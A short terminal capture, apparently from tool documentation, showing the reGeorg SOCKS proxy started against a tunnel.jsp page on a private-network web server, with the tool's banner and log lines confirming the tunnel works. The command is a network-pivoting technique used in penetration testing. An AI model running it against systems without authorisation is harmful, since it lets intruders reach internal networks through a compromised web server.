 [root@b28cdff429c9 /]# python reGeorgSocksProxy.py -p 9999 -u http://192.168.218.1:9999/tunnel.jsp
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.218.1:9999/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'